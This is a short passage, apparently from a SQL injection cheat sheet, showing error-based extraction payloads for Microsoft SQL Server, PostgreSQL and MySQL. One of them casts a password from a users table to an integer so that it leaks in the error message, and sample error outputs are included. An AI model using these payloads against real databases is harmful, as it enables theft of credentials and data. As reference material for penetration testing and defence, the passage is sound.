 Extracting data via visible error messages
You can potentially elicit error messages that leak sensitive data returned by your malicious query.
SELECT 'foo' WHERE 1 = (SELECT 'secret')
Microsoft
> Conversion failed when converting the varchar value 'secret' to data
type int.
SELECT CAST((SELECT password FROM users LIMIT 1) AS int)
PostgreSQL
> invalid input syntax for integer: "secret"
SELECT 'foo' WHERE 1=1 AND EXTRACTVALUE(1, CONCAT(0x5c, (SELECT
'secret')))
MySQL
> XPATH syntax error: '\secret'